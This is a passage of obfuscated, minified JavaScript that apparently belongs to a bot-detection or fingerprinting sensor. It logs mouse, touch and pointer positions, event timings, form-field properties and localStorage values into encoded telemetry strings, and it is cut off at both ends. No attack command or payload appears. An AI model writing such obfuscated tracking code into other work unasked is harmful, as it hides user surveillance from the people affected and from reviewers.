AK()[hI(GB)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[gE,wW]):AK()[hI(BH)].call(null,wrz,Kv)];var Ztz=Ftz[SE()[QS(AS)].call(null,Zl,rv(rv([])),nq)]?w7:hv[Hk];var GNz=Ftz[VO(typeof AK()[hI(SJ)],Z0([],[][[]]))?AK()[hI(l2)](lS,sI):AK()[hI(KG)].apply(null,[vrz,XG])]?w7:xd;var ZXz=Ftz[AK()[hI(ZS)](gg,vB)]?w7:xd;var U5z=Ftz[r2()[xH(WJ)].apply(null,[Rc,CS,sH,ETz])]?w7:xd;var mqz=Z0(Z0(Z0(I9z(Ztz,Wb),I9z(GNz,CH)),I9z(ZXz,jr[VO(typeof SE()[QS(sH)],Z0('',[][[]]))?SE()[QS(hW)](zwz,hm,cZz):SE()[QS(GH)](DF,nv,CTz)]())),U5z);x0z=nX(VF(),V7z);var PMz=zjz(null);var Tdz=xd;if(KOz&&W5z){if(zp(KOz,hv[Hk])&&zp(W5z,xd)&&zp(KOz,W5z))W5z=nE(w7);else W5z=zp(W5z,xd)?W5z:KOz;}if(VO(GNz,hv[Hk])&&VO(ZXz,xd)&&VO(U5z,xd)&&U5(W5z,hm)){if(VO(p6z,Hk)&&pN(W5z,hm)&&RPz(W5z,AS))W5z=nE(VX);else if(pN(W5z,hv[bG])&&RPz(W5z,YK))W5z=nE(Hk);else if(pN(W5z,vD)&&RPz(W5z,Dv))W5z=nE(CH);else W5z=nE(VX);}if(zp(PMz,GPz)){wdz=xd;GPz=PMz;}else wdz=Z0(wdz,w7);var Q0z=Ppz(W5z);if(VO(Q0z,hv[Hk])){var cPz=kl()[HG(w7)].apply(null,[vTz,w4])[zp(typeof AK()[hI(bm)],Z0('',[][[]]))?AK()[hI(kB)](GRz,JS):AK()[hI(l2)](Vxz,s9z)](X7z,AK()[hI(qH)](EP,xW))[VO(typeof AK()[hI(sH)],'undefined')?AK()[hI(l2)](Rnz,mfz):AK()[hI(kB)].apply(null,[GRz,JS])](p6z,zp(typeof AK()[hI(hm)],Z0('',[][[]]))?AK()[hI(qH)](EP,xW):AK()[hI(l2)].call(null,gg,fD))[AK()[hI(kB)](GRz,JS)](x0z,AK()[hI(qH)](EP,xW))[VO(typeof AK()[hI(gm)],Z0('',[][[]]))?AK()[hI(l2)](XW,Dwz):AK()[hI(kB)](GRz,JS)](W5z,AK()[hI(qH)].apply(null,[EP,xW]))[AK()[hI(kB)](GRz,JS)](Tdz,AK()[hI(qH)](EP,xW))[AK()[hI(kB)].call(null,GRz,JS)](mqz,AK()[hI(qH)].call(null,EP,xW))[AK()[hI(kB)](GRz,JS)](PMz);if(zp(typeof Ftz[SE()[QS(Dv)].apply(null,[dl,rv([]),hg])],kl()[HG(Uk)].apply(null,[Km,YJ]))&&VO(Ftz[SE()[QS(Dv)](dl,Ql,hg)],rv(rv(HZ))))cPz=kl()[HG(w7)](vTz,w4)[AK()[hI(kB)].call(null,GRz,JS)](cPz,F2()[US(Gl)](VX,KI,Nc,Zg));cPz=kl()[HG(w7)](vTz,w4)[VO(typeof AK()[hI(Gl)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[wLz,wfz]):AK()[hI(kB)].apply(null,[GRz,JS])](cPz,F2()[US(CS)](w7,GB,Ozz,wCz));QMz=Z0(QMz,cPz);LXz=Z0(Z0(Z0(Z0(Z0(Z0(LXz,X7z),p6z),x0z),W5z),mqz),PMz);}else wPz=xd;}if(wPz&&Ftz&&Ftz[SE()[QS(ETz)].apply(null,[mB,OB,shz])]){X7z++;}var PAz;return PAz=F5(mn,[kl()[HG(RS)].apply(null,[BE,XW]),x0z,zp(typeof kl()[HG(CH)],Z0('',[][[]]))?kl()[HG(KG)].apply(null,[Hhz,NH]):kl()[HG(XG)](kb,hnz),W5z,zp(typeof kl()[HG(l2)],'undefined')?kl()[HG(BH)](c0,Znz):kl()[HG(XG)].apply(null,[nTz,Afz]),DYz]),n6.pop(),PAz;}catch(Mpz){n6.splice(nX(k1z,w7),Infinity,IZz);}n6.pop();};var rPz=function(YMz,lXz,CPz,fdz,VNz){n6.push(Rrz);try{var c5z=n6.length;var pMz=rv({});var nYz=rv([]);var QPz=xd;var Iqz=AK()[hI(Hk)](z7,q2);var YNz=CPz;var XYz=fdz;if(VO(lXz,w7)&&dW(N8z,Kxz)||zp(lXz,w7)&&dW(g0z,ptz)){var C5z=YMz?YMz:Xs[zp(typeof kl()[HG(DI)],Z0([],[][[]]))?kl()[HG(zS)](kQ,XF):kl()[HG(XG)].apply(null,[zK,Wrz])][VO(typeof SE()[QS(S4)],'undefined')?SE()[QS(hW)](jrz,wF,W4):SE()[QS(fVz)](GB,qH,It)];var q7z=nE(w7),L8z=nE(w7);if(C5z&&C5z[r2()[xH(mB)].call(null,XN,zS,YK,nl)]&&C5z[SE()[QS(bTz)].apply(null,[xF,DF,GO])]){q7z=Xs[AK()[hI(tb)].apply(null,[vU,Qm])][kl()[HG(U2)](gO,Dv)](C5z[r2()[xH(mB)](XN,zS,tb,nl)]);L8z=Xs[AK()[hI(tb)](vU,Qm)][kl()[HG(U2)](gO,Dv)](C5z[SE()[QS(bTz)].call(null,xF,mF,GO)]);}else if(C5z&&C5z[AK()[hI(zH)](dN,AS)]&&C5z[wG()[gK(Kv)].call(null,xd,WJ,vt,v3)]){q7z=Xs[AK()[hI(tb)].apply(null,[vU,Qm])][zp(typeof kl()[HG(xk)],'undefined')?kl()[HG(U2)](gO,Dv):kl()[HG(XG)](TRz,O2)](C5z[AK()[hI(zH)](dN,AS)]);L8z=Xs[AK()[hI(tb)](vU,Qm)][kl()[HG(U2)].call(null,gO,Dv)](C5z[wG()[gK(Kv)].call(null,xd,Sv,vt,v3)]);}else if(C5z&&C5z[zp(typeof AK()[hI(Sl)],'undefined')?AK()[hI(RK)].call(null,SQ,OCz):AK()[hI(l2)](Ifz,ICz)]&&VO(Ltz(C5z[AK()[hI(RK)](SQ,OCz)]),VO(typeof kl()[HG(VJ)],Z0('',[][[]]))?kl()[HG(XG)](YG,wc):kl()[HG(zl)].apply(null,[LQ,Q9z]))){if(U5(C5z[zp(typeof AK()[hI(VG)],Z0('',[][[]]))?AK()[hI(RK)].apply(null,[SQ,OCz]):AK()[hI(l2)].call(null,Hk,s2)][zp(typeof kl()[HG(OH)],Z0([],[][[]]))?kl()[HG(xd)](V7,GH):kl()[HG(XG)].call(null,SB,bF)],hv[Hk])){var sYz=C5z[AK()[hI(RK)](SQ,OCz)][xd];if(sYz&&sYz[VO(typeof r2()[xH(Gl)],'undefined')?r2()[xH(l2)](b9z,gUz,wv,A4):r2()[xH(mB)](XN,zS,zl,nl)]&&sYz[SE()[QS(bTz)](xF,Q4,GO)]){q7z=Xs[AK()[hI(tb)](vU,Qm)][kl()[HG(U2)](gO,Dv)](sYz[r2()[xH(mB)](XN,zS,l2,nl)]);L8z=Xs[VO(typeof AK()[hI(wF)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[sK,s2]):AK()[hI(tb)].call(null,vU,Qm)][kl()[HG(U2)](gO,Dv)](sYz[SE()[QS(bTz)].apply(null,[xF,rS,GO])]);}else if(sYz&&sYz[VO(typeof AK()[hI(s2)],Z0([],[][[]]))?AK()[hI(l2)].call(null,vhz,Dv):AK()[hI(zH)](dN,AS)]&&sYz[wG()[gK(Kv)](xd,xd,vt,v3)]){q7z=Xs[AK()[hI(tb)](vU,Qm)][kl()[HG(U2)].call(null,gO,Dv)](sYz[AK()[hI(zH)](dN,AS)]);L8z=Xs[AK()[hI(tb)](vU,Qm)][kl()[HG(U2)](gO,Dv)](sYz[wG()[gK(Kv)].call(null,xd,VG,vt,v3)]);}Iqz=zp(typeof AK()[hI(Fk)],Z0([],[][[]]))?AK()[hI(zS)].apply(null,[JX,nS]):AK()[hI(l2)].apply(null,[jF,Yb]);}else{nYz=rv(rv(wT));}}if(rv(nYz)){QPz=nX(VF(),VNz);var x7z=kl()[HG(w7)](Hp,w4)[AK()[hI(kB)].call(null,x7,JS)](A6z,AK()[hI(qH)].call(null,NO,xW))[AK()[hI(kB)](x7,JS)](lXz,zp(typeof AK()[hI(rG)],'undefined')?AK()[hI(qH)].apply(null,[NO,xW]):AK()[hI(l2)].call(null,KLz,mLz))[AK()[hI(kB)](x7,JS)](QPz,zp(typeof AK()[hI(xB)],'undefined')?AK()[hI(qH)](NO,xW):AK()[hI(l2)](gB,jwz))[zp(typeof AK()[hI(rCz)],Z0([],[][[]]))?AK()[hI(kB)](x7,JS):AK()[hI(l2)](tRz,ECz)](q7z,VO(typeof AK()[hI(HJ)],Z0('',[][[]]))?AK()[hI(l2)](SLz,YG):AK()[hI(qH)](NO,xW))[AK()[hI(kB)].call(null,x7,JS)](L8z,AK()[hI(qH)](NO,xW))[AK()[hI(kB)](x7,JS)](Iqz);if(pF(typeof C5z[SE()[QS(Dv)](dl,rv(rv({})),UO)],kl()[HG(Uk)].apply(null,[Jj,YJ]))&&VO(C5z[SE()[QS(Dv)](dl,dl,UO)],rv([])))x7z=kl()[HG(w7)](Hp,w4)[AK()[hI(kB)](x7,JS)](x7z,F2()[US(Gl)](VX,SS,Nc,ON));Mdz=kl()[HG(w7)].call(null,Hp,w4)[AK()[hI(kB)](x7,JS)](Z0(Mdz,x7z),F2()[US(CS)](w7,Bl,Ozz,Kj));Wqz=Z0(Z0(Z0(Z0(Z0(Wqz,A6z),lXz),QPz),q7z),L8z);if(VO(lXz,w7))N8z++;else g0z++;A6z++;YNz=xd;XYz=xd;}}var SPz;return SPz=F5(mn,[kl()[HG(RS)](dd,XW),QPz,SE()[QS(xE)].call(null,tS,rv(w7),B6),YNz,AK()[hI(Urz)].call(null,Tp,znz),XYz,kl()[HG(ZS)](cA,kI),nYz]),n6.pop(),SPz;}catch(b8z){n6.splice(nX(c5z,w7),Infinity,Rrz);}n6.pop();};var Q1z=function(POz,bxz,pAz){n6.push(AJ);try{var BMz=n6.length;var j8z=rv({});var Z0z=xd;var gxz=rv({});if(VO(bxz,w7)&&dW(TNz,Tqz)||zp(bxz,w7)&&dW(B7z,jXz)){var GAz=POz?POz:Xs[kl()[HG(zS)].apply(null,[V5,XF])][SE()[QS(fVz)](GB,GB,J1)];if(GAz&&zp(GAz[zp(typeof SE()[QS(OH)],Z0([],[][[]]))?SE()[QS(IB)](XI,xW,D6):SE()[QS(hW)].call(null,Nm,rv(rv(xd)),hG)],VO(typeof SE()[QS(xk)],Z0('',[][[]]))?SE()[QS(hW)].call(null,Twz,DI,Czz):SE()[QS(nl)](Urz,Sv,hA))){gxz=rv(rv({}));var j5z=nE(w7);var wqz=nE(w7);if(GAz&&GAz[r2()[xH(mB)](jp,zS,Sl,nl)]&&GAz[SE()[QS(bTz)](xF,bK,CP)]){j5z=Xs[AK()[hI(tb)](dq,Qm)][kl()[HG(U2)](K0,Dv)](GAz[zp(typeof r2()[xH(Gl)],Z0([],[][[]]))?r2()[xH(mB)].apply(null,[jp,zS,kv,nl]):r2()[xH(l2)].apply(null,[rCz,Ob,bm,Hhz])]);wqz=Xs[AK()[hI(tb)](dq,Qm)][kl()[HG(U2)](K0,Dv)](GAz[SE()[QS(bTz)].call(null,xF,dl,CP)]);}else if(GAz&&GAz[AK()[hI(zH)](N6,AS)]&&GAz[wG()[gK(Kv)](xd,E2,mw,v3)]){j5z=Xs[AK()[hI(tb)].call(null,dq,Qm)][kl()[HG(U2)].apply(null,[K0,Dv])](GAz[VO(typeof AK()[hI(Fk)],'undefined')?AK()[hI(l2)](Gnz,Inz):AK()[hI(zH)](N6,AS)]);wqz=Xs[AK()[hI(tb)].apply(null,[dq,Qm])][kl()[HG(U2)](K0,Dv)](GAz[wG()[gK(Kv)](xd,E2,mw,v3)]);}Z0z=nX(VF(),pAz);var nqz=kl()[HG(w7)](pq,w4)[AK()[hI(kB)](X0,JS)](c7z,AK()[hI(qH)].call(null,j3,xW))[VO(typeof AK()[hI(mF)],Z0([],[][[]]))?AK()[hI(l2)](RE,lG):AK()[hI(kB)].apply(null,[X0,JS])](bxz,zp(typeof AK()[hI(nl)],Z0([],[][[]]))?AK()[hI(qH)](j3,xW):AK()[hI(l2)].apply(null,[jUz,WJ]))[AK()[hI(kB)].apply(null,[X0,JS])](Z0z,AK()[hI(qH)].call(null,j3,xW))[AK()[hI(kB)].call(null,X0,JS)](j5z,AK()[hI(qH)](j3,xW))[AK()[hI(kB)](X0,JS)](wqz);if(zp(typeof GAz[SE()[QS(Dv)].apply(null,[dl,xB,Y5])],kl()[HG(Uk)](Qj,YJ))&&VO(GAz[SE()[QS(Dv)].call(null,dl,U2,Y5)],rv([])))nqz=kl()[HG(w7)](pq,w4)[zp(typeof AK()[hI(hm)],'undefined')?AK()[hI(kB)](X0,JS):AK()[hI(l2)](hW,tRz)](nqz,F2()[US(Gl)](VX,sH,Nc,k7));jMz=Z0(Z0(Z0(Z0(Z0(jMz,c7z),bxz),Z0z),j5z),wqz);f6z=kl()[HG(w7)].apply(null,[pq,w4])[VO(typeof AK()[hI(VJ)],Z0([],[][[]]))?AK()[hI(l2)].call(null,nG,RUz):AK()[hI(kB)](X0,JS)](Z0(f6z,nqz),F2()[US(CS)].call(null,w7,zg,Ozz,jN));if(VO(bxz,hv[CH]))TNz++;else B7z++;}}if(VO(bxz,w7))TNz++;else B7z++;c7z++;var vdz;return vdz=F5(mn,[kl()[HG(RS)].apply(null,[YO,XW]),Z0z,wG()[gK(mB)].apply(null,[znz,Vk,Jj,VX]),gxz]),n6.pop(),vdz;}catch(tSz){n6.splice(nX(BMz,w7),Infinity,AJ);}n6.pop();};var gSz=function(BEz,lvz,SGz){n6.push(B3);try{var N2z=n6.length;var Fgz=rv(wT);var YEz=hv[Hk];var T3z=rv(rv(HZ));if(pN(c1z,j0z)){if(rv(xAz[SE()[QS(Mv)](Mv,rv([]),dVz)])){T3z=rv(rv({}));xAz[SE()[QS(Mv)].apply(null,[Mv,tb,dVz])]=rv(HZ);}var CIz;return CIz=F5(mn,[kl()[HG(RS)](YX,XW),YEz,kl()[HG(BH)](bd,Znz),T3z]),n6.pop(),CIz;}var N4z=BEz?BEz:Xs[kl()[HG(zS)](Wp,XF)][SE()[QS(fVz)](GB,SH,dwz)];var MQz=N4z[SE()[QS(Cl)](PJ,Ql,LRz)];if(DN(MQz,null))MQz=N4z[AK()[hI(Kl)](Yd,Xl)];var D2z=tMz(MQz[zp(typeof wG()[gK(tb)],Z0(kl()[HG(w7)].apply(null,[cc,w4]),[][[]]))?wG()[gK(XG)](Mv,bm,K9z,CH):wG()[gK(CH)](kW,Gl,TH,wv)]);var vIz=zp(Wkz[CI()[gb(dJ)](Tg,v3,II,RW)](BEz&&BEz[wG()[gK(XG)](Mv,Ov,K9z,CH)]),nE(w7));if(rv(D2z)&&rv(vIz)){var Pkz;return Pkz=F5(mn,[kl()[HG(RS)](YX,XW),YEz,kl()[HG(BH)].apply(null,[bd,Znz]),T3z]),n6.pop(),Pkz;}var Hvz=zjz(MQz);var UBz=zp(typeof kl()[HG(Uk)],Z0([],[][[]]))?kl()[HG(w7)](cc,w4):kl()[HG(XG)](CK,CB);var KBz=kl()[HG(w7)](cc,w4);var Rkz=kl()[HG(w7)](cc,w4);var Tmz=kl()[HG(w7)].call(null,cc,w4);if(VO(lvz,hv[kk])){UBz=N4z[VO(typeof AK()[hI(EJ)],Z0('',[][[]]))?AK()[hI(l2)](xwz,IRz):AK()[hI(S4)].call(null,rxz,dl)];KBz=N4z[kl()[HG(RK)](ZRz,w7)];Rkz=N4z[wG()[gK(WJ)](v3,HJ,dsz,CS)];Tmz=N4z[F2()[US(Sk)].call(null,XG,OB,pJ,dsz)];}YEz=nX(VF(),SGz);var h2z=kl()[HG(w7)](cc,w4)[AK()[hI(kB)].apply(null,[DZz,JS])](c1z,AK()[hI(qH)](Oj,xW))[AK()[hI(kB)](DZz,JS)](lvz,AK()[hI(qH)](Oj,xW))[zp(typeof AK()[hI(OK)],'undefined')?AK()[hI(kB)].apply(null,[DZz,JS]):AK()[hI(l2)](Xl,tzz)](UBz,AK()[hI(qH)](Oj,xW))[AK()[hI(kB)](DZz,JS)](KBz,AK()[hI(qH)].apply(null,[Oj,xW]))[AK()[hI(kB)](DZz,JS)](Rkz,AK()[hI(qH)].apply(null,[Oj,xW]))[AK()[hI(kB)].call(null,DZz,JS)](Tmz,zp(typeof AK()[hI(KG)],'undefined')?AK()[hI(qH)](Oj,xW):AK()[hI(l2)](gRz,MVz))[AK()[hI(kB)](DZz,JS)](YEz,AK()[hI(qH)](Oj,xW))[zp(typeof AK()[hI(LW)],'undefined')?AK()[hI(kB)].call(null,DZz,JS):AK()[hI(l2)].apply(null,[Fm,z2])](Hvz);Vqz=kl()[HG(w7)](cc,w4)[AK()[hI(kB)](DZz,JS)](Z0(Vqz,h2z),F2()[US(CS)](w7,Bl,Ozz,Arz));c1z++;var TQz;return TQz=F5(mn,[VO(typeof kl()[HG(zS)],Z0('',[][[]]))?kl()[HG(XG)].call(null,Pm,Jb):kl()[HG(RS)].apply(null,[YX,XW]),YEz,kl()[HG(BH)].call(null,bd,Znz),T3z]),n6.pop(),TQz;}catch(YBz){n6.splice(nX(N2z,w7),Infinity,B3);}n6.pop();};var cKz=function(CBz,pmz){n6.push(VTz);try{var zKz=n6.length;var Jjz=rv({});var Ugz=hv[Hk];var GSz=rv(wT);if(pN(Xs[SE()[QS(wF)].apply(null,[pJ,zl,S5])][CI()[gb(zl)](KI,CH,pCz,FK)](xYz)[kl()[HG(xd)](Z3,GH)],gOz)){var xJz;return xJz=F5(mn,[kl()[HG(RS)](qQ,XW),Ugz,kl()[HG(BH)](fd,Znz),GSz]),n6.pop(),xJz;}var Yjz=CBz?CBz:Xs[zp(typeof kl()[HG(mF)],'undefined')?kl()[HG(zS)](gY,XF):kl()[HG(XG)].call(null,cG,IB)][SE()[QS(fVz)](GB,HJ,OE)];var Slz=Yjz[SE()[QS(Cl)].apply(null,[PJ,rv(rv(w7)),dP])];if(DN(Slz,null))Slz=Yjz[zp(typeof AK()[hI(zH)],Z0([],[][[]]))?AK()[hI(Kl)](wP,Xl):AK()[hI(l2)](bTz,mW)];if(Slz[F2()[US(OB)](v3,wF,jH,Wg)]&&zp(Slz[F2()[US(OB)](v3,DF,jH,Wg)][AK()[hI(csz)](psz,xk)](),AK()[hI(CLz)](vwz,Ok))){var wEz;return wEz=F5(mn,[kl()[HG(RS)](qQ,XW),Ugz,kl()[HG(BH)].apply(null,[fd,Znz]),GSz]),n6.pop(),wEz;}var zQz=vXz(Slz);var wFz=zQz[SE()[QS(Rb)](YJ,RJ,X0)];var kjz=zQz[AK()[hI(HRz)](cG,NZz)];var zEz=zjz(Slz);var OFz=xd;var XEz=xd;var WBz=xd;var F2z=hv[Hk];if(zp(kjz,VX)&&zp(kjz,zl)){OFz=VO(Slz[kl()[HG(DI)](Cwz,BB)],undefined)?xd:Slz[kl()[HG(DI)](Cwz,BB)][kl()[HG(xd)](Z3,GH)];XEz=Tv(Slz[kl()[HG(DI)].apply(null,[Cwz,BB])]);WBz=Ck(Slz[kl()[HG(DI)](Cwz,BB)]);F2z=vb(Slz[kl()[HG(DI)](Cwz,BB)]);}if(kjz){if(rv(tKz[kjz])){tKz[kjz]=wFz;}else if(zp(tKz[kjz],wFz)){kjz=Bqz[wG()[gK(Wb)](hLz,SJ,Ec,zS)];}}Ugz=nX(VF(),pmz);if(Slz[VO(typeof kl()[HG(nF)],Z0([],[][[]]))?kl()[HG(XG)](wTz,PZz):kl()[HG(DI)].apply(null,[Cwz,BB])]&&Slz[kl()[HG(DI)](Cwz,BB)][kl()[HG(xd)](Z3,GH)]){xYz[wFz]=F5(mn,[SE()[QS(rfz)].apply(null,[fg,Kl,Anz]),zEz,r2()[xH(nF)](cE,CS,xB,nS),wFz,zp(typeof AK()[hI(ZS)],'undefined')?AK()[hI(XW)].call(null,Ij,KG):AK()[hI(l2)](Tsz,PZz),OFz,SE()[QS(NG)].apply(null,[vH,SH,kO]),XEz,AK()[hI(nW)](TF,Mg),WBz,CI()[gb(Xl)](Gl,xF,SD,Rb),F2z,kl()[HG(RS)].call(null,qQ,XW),Ugz,kl()[HG(Urz)].call(null,T6,Sl),kjz]);}else{delete xYz[wFz];}var Kmz;return Kmz=F5(mn,[kl()[HG(RS)](qQ,XW),Ugz,kl()[HG(BH)](fd,Znz),GSz]),n6.pop(),Kmz;}catch(kJz){n6.splice(nX(zKz,w7),Infinity,VTz);}n6.pop();};var j2z=function(){return [LXz,Rpz,Wqz,jMz];};var sJz=function(){return [X7z,hpz,A6z,c7z];};var Jmz=function(){n6.push(DI);var xFz=Xs[SE()[QS(wF)](pJ,CS,cc)][kl()[HG(rG)](fxz,lb)](xYz)[AK()[hI(vD)].apply(null,[frz,YVz])](function(d7z,LYz){return RMz.apply(this,[bA,arguments]);},kl()[HG(w7)](STz,w4));var Q2z;return n6.pop(),Q2z=[QMz,q1z,Mdz,f6z,Vqz,xFz],Q2z;};var Ppz=function(rvz){n6.push(Vl);var JKz=Xs[AK()[hI(Uk)].call(null,Ht,mB)][VO(typeof SE()[QS(XW)],Z0([],[][[]]))?SE()[QS(hW)](kVz,GB,cZz):SE()[QS(fg)](ETz,H3,Sfz)];if(DN(Xs[AK()[hI(Uk)].call(null,Ht,mB)][SE()[QS(fg)](ETz,kB,Sfz)],null)){var Egz;return n6.pop(),Egz=xd,Egz;}var Ckz=JKz[SE()[QS(EE)](JLz,rv(rv(xd)),CO)](VO(typeof wG()[gK(Kv)],Z0(kl()[HG(w7)](W7,w4),[][[]]))?wG()[gK(CH)].call(null,LCz,Gl,hb,L9z):wG()[gK(XG)].call(null,Mv,xd,xv,CH));var YGz=DN(Ckz,null)?nE(hv[CH]):rsz(Ckz);if(VO(YGz,hv[CH])&&U5(wdz,tb)&&VO(rvz,nE(VX))){var wJz;return n6.pop(),wJz=w7,wJz;}else{var Uvz;return n6.pop(),Uvz=xd,Uvz;}n6.pop();};var VHz=function(Lgz){var H2z=rv(wT);var zkz=sXz;var BFz=Cqz;var M2z=xd;var DJz=w7;var NFz=RMz(Gj,[]);n6.push(c4);var AIz=rv([]);var hmz=MPz(D7z);if(Lgz||hmz){var J3z;return J3z=F5(mn,[CI()[gb(zl)](l2,CH,IVz,FK),pxz(),SE()[QS(zg)](bG,XG,Kt),hmz||NFz,AK()[hI(XH)](tzz,N4),H2z,AK()[hI(jB)].apply(null,[lm,CLz]),AIz]),n6.pop(),J3z;}if(RMz(xT,[])){var Qgz=Xs[zp(typeof kl()[HG(Ql)],Z0('',[][[]]))?kl()[HG(zS)].call(null,QP,XF):kl()[HG(XG)](Bzz,ksz)][SE()[QS(Kl)](HB,EJ,vc)][wG()[gK(nF)](rE,xd,Arz,v3)](Z0(m2z,E2z));var l3z=Xs[kl()[HG(zS)](QP,XF)][zp(typeof SE()[QS(CLz)],Z0([],[][[]]))?SE()[QS(Kl)](HB,rv(xd),vc):SE()[QS(hW)].apply(null,[bsz,kk,pwz])][wG()[gK(nF)].call(null,rE,Sk,Arz,v3)](Z0(m2z,Nkz));var RKz=Xs[kl()[HG(zS)](QP,XF)][SE()[QS(Kl)](HB,RJ,vc)][wG()[gK(nF)](rE,CH,Arz,v3)](Z0(m2z,W4z));if(rv(Qgz)&&rv(l3z)&&rv(RKz)){AIz=rv(rv({}));var SQz;return SQz=F5(mn,[CI()[gb(zl)](rS,CH,IVz,FK),[zkz,BFz],SE()[QS(zg)](bG,jm,Kt),NFz,AK()[hI(XH)](tzz,N4),H2z,AK()[hI(jB)](lm,CLz),AIz]),n6.pop(),SQz;}else{if(Qgz&&zp(Qgz[zp(typeof CI()[gb(Uk)],Z0(VO(typeof kl()[HG(xd)],Z0('',[][[]]))?kl()[HG(XG)].call(null,W4,Czz):kl()[HG(w7)](Zm,w4),[][[]]))?CI()[gb(dJ)](w7,v3,nb,RW):CI()[gb(xF)].apply(null,[rE,EJ,nsz,cZz])](SE()[QS(vD)](X9z,zH,dnz)),nE(w7))&&rv(Xs[kl()[HG(dl)].apply(null,[tTz,Dk])](Xs[SE()[QS(tb)](LE,rv(rv(w7)),H6)](Qgz[VO(typeof SE()[QS(DI)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[XH,sH,pfz]):SE()[QS(kk)](FJ,zH,bzz)](SE()[QS(vD)].call(null,X9z,rv(rv([])),dnz))[xd],hW)))&&rv(Xs[kl()[HG(dl)].apply(null,[tTz,Dk])](Xs[zp(typeof SE()[QS(KI)],Z0([],[][[]]))?SE()[QS(tb)](LE,sH,H6):SE()[QS(hW)].call(null,Hhz,Q4,Wwz)](Qgz[SE()[QS(kk)](FJ,s2,bzz)](VO(typeof SE()[QS(Kl)],'undefined')?SE()[QS(hW)](jUz,SJ,srz):SE()[QS(vD)].apply(null,[X9z,nF,dnz]))[w7],hW)))){M2z=Xs[SE()[QS(tb)](LE,rv(rv(w7)),H6)](Qgz[VO(typeof SE()[QS(YJ)],'undefined')?SE()[QS(hW)].call(null,rg,rv({}),Jrz):SE()[QS(kk)].apply(null,[FJ,OH,bzz])](SE()[QS(vD)].call(null,X9z,XF,dnz))[xd],hv[bm]);DJz=Xs[SE()[QS(tb)](LE,G2,H6)](Qgz[SE()[QS(kk)](FJ,s4,bzz)](SE()[QS(vD)].call(null,X9z,s4,dnz))[w7],hW);}else{H2z=rv(rv({}));}if(l3z&&zp(l3z[CI()[gb(dJ)].apply(null,[Kv,v3,nb,RW])](SE()[QS(vD)].apply(null,[X9z,rv(rv(xd)),dnz])),nE(w7))&&rv(Xs[kl()[HG(dl)].apply(null,[tTz,Dk])](Xs[SE()[QS(tb)].apply(null,[LE,Hk,H6])](l3z[SE()[QS(kk)](FJ,v3,bzz)](SE()[QS(vD)](X9z,sv,dnz))[xd],hW)))&&rv(Xs[kl()[HG(dl)].call(null,tTz,Dk)](Xs[SE()[QS(tb)](LE,OH,H6)](l3z[SE()[QS(kk)](FJ,KI,bzz)](SE()[QS(vD)](X9z,Xl,dnz))[w7],hW)))){zkz=Xs[SE()[QS(tb)](LE,rv([]),H6)](l3z[VO(typeof SE()[QS(kb)],Z0([],[][[]]))?SE()[QS(hW)](r9z,rv(w7),mCz):SE()[QS(kk)].call(null,FJ,rv([]),bzz)](SE()[QS(vD)].call(null,X9z,hm,dnz))[xd],hv[bm]);}else{H2z=rv(rv({}));}if(RKz&&VO(typeof RKz,AK()[hI(Fk)].call(null,DZz,vH))){NFz=RKz;}else{H2z=rv(HZ);NFz=RKz||NFz;}}}else{M2z=wIz;DJz=vvz;zkz=DKz;BFz=Q4z;NFz=OBz;}if(rv(H2z)){if(U5(VF(),I9z(M2z,rF))){AIz=rv(HZ);var cvz;return cvz=F5(mn,[CI()[gb(zl)].apply(null,[Hk,CH,IVz,FK]),[sXz,Cqz],SE()[QS(zg)](bG,Hk,Kt),RMz(Gj,[]),AK()[hI(XH)](tzz,N4),H2z,VO(typeof AK()[hI(xW)],Z0([],[][[]]))?AK()[hI(l2)](dhz,zH):AK()[hI(jB)](lm,CLz),AIz]),n6.pop(),cvz;}else{if(U5(VF(),nX(I9z(M2z,rF),Lv(I9z(I9z(hW,DJz),rF),RS)))){AIz=rv(rv(wT));}var LKz;return LKz=F5(mn,[CI()[gb(zl)].apply(null,[hm,CH,IVz,FK]),[zkz,BFz],zp(typeof SE()[QS(dI)],'undefined')?SE()[QS(zg)](bG,XF,Kt):SE()[QS(hW)](nc,rv({}),s4),NFz,VO(typeof AK()[hI(kv)],Z0('',[][[]]))?AK()[hI(l2)](zK,nl):AK()[hI(XH)](tzz,N4),H2z,AK()[hI(jB)](lm,CLz),AIz]),n6.pop(),LKz;}}var L3z;return L3z=F5(mn,[CI()[gb(zl)](dJ,CH,IVz,FK),[zkz,BFz],SE()[QS(zg)](bG,rv(rv(w7)),Kt),NFz,VO(typeof AK()[hI(kv)],Z0([],[][[]]))?AK()[hI(l2)](Dzz,YH):AK()[hI(XH)](tzz,N4),H2z,AK()[hI(jB)](lm,CLz),AIz]),n6.pop(),L3z;};var Kvz=function(){n6.push(NS);var AGz=U5(arguments[kl()[HG(xd)].call(null,tt,GH)],hv[Hk])&&zp(arguments[xd],undefined)?arguments[hv[Hk]]:rv(wT);RJz=zp(typeof kl()[HG(Urz)],Z0([],[][[]]))?kl()[HG(w7)].apply(null,[n0,w4]):kl()[HG(XG)](GUz,wg);mJz=nE(w7);var Pgz=RMz(xT,[]);if(rv(AGz)){if(Pgz){Xs[kl()[HG(zS)].apply(null,[fj,XF])][SE()[QS(Kl)](HB,bG,wO)][AK()[hI(JS)].apply(null,[S5,HRz])](CQz);Xs[zp(typeof kl()[HG(CS)],Z0('',[][[]]))?kl()[HG(zS)].call(null,fj,XF):kl()[HG(XG)].call(null,D3,Znz)][SE()[QS(Kl)].apply(null,[HB,Sl,wO])][AK()[hI(JS)].call(null,S5,HRz)](Nvz);}var IIz;return n6.pop(),IIz=rv(rv(HZ)),IIz;}var tBz=VPz();if(tBz){if(H8z(tBz,AK()[hI(bB)].apply(null,[GQ,Vv]))){RJz=tBz;mJz=nE(w7);if(Pgz){var GBz=Xs[kl()[HG(zS)].call(null,fj,XF)][SE()[QS(Kl)].apply(null,[HB,w7,wO])][wG()[gK(nF)](rE,Om,bD,v3)](CQz);var CJz=Xs[kl()[HG(zS)](fj,XF)][SE()[QS(Kl)](HB,BB,wO)][wG()[gK(nF)](rE,Nm,bD,v3)](Nvz);if(zp(RJz,GBz)||rv(H8z(GBz,CJz))){Xs[kl()[HG(zS)](fj,XF)][SE()[QS(Kl)](HB,tb,wO)][SE()[QS(xzz)].call(null,Om,Vk,Jsz)](CQz,RJz);Xs[VO(typeof 